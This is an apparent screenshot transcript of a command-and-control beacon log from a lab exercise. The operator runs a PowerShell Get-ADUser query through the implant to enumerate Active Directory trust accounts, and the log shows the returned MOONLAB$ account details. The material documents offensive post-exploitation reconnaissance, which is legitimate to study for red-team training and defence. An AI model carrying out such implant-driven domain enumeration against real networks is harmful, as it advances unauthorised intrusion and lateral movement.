 beacon> powershell Get-ADUser -filter * -Properties DistinguishedName,samAccountType | ?{$_. name -like "*$"}
[*] Tasked beacon to run: Get-ADUser -filter * -Properties DistinguishedName,samAccountType | ?{$_. name -like "*$"}
[+] host called home, sent: 303 bytes
[+] received output:
#< CLIXML
DistinguishedName : CN=MOONLAB$,CN=Users,DC=a,DC=moon,DC=lab
Enabled : True
GivenName :
Name : MOONLAB$
ObjectClass : user
ObjectGUID : 5091d7a7-0cfc-4f97-a605-ba9d21b26724
SamAccountName : MOONLAB$
samAccountType : 805306370
SID : S-1-5-21-3630734435-3836532205-689166442-1103
Surname :
UserPrincipalName :